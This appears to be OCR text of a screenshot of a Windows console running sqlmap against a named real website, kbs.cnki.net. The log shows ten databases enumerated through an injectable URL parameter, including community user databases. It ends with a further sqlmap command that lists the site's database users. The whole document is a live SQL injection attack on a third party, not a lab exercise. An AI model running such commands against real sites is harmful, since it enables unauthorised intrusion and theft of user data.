 管理员: sqlmap.py
': KNetCommunityDB
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': KNetCommunityUsersDB
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': master
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': model
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': msdb
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': ReportServer
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': ReportServerTempDB
[01:18:04] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': tempdb
available databases [10]:
[*] CNKI_PDL_DB
[*] DIR_CNKI
[*] KNetCommunityDB
[*] KNetCommunityUsersDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[01:18:04] [INFO] Fetched data logged to text files under 'C:\Python25\sqlmap\ou
tput\kbs.cnki.net'
[*] shutting down at: 01:18:04
C:\Python25\sqlmap>sqlmap.py -u http://kbs.cnki.net/other/lab.aspx?name=%E6%9D%9
0%E6%96%99 --users